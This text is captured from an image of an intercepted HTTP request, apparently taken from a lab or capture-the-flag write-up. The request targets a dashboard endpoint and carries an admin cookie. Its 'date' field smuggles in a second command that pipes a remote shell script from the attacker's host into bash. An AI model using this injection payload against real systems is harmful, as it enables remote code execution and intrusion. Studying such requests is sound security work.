 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.230.227:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.129.230.227:5000
10 Connection: close
11 Referer: http://10.129.230.227:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://10.10.14.3/shell.sh|bash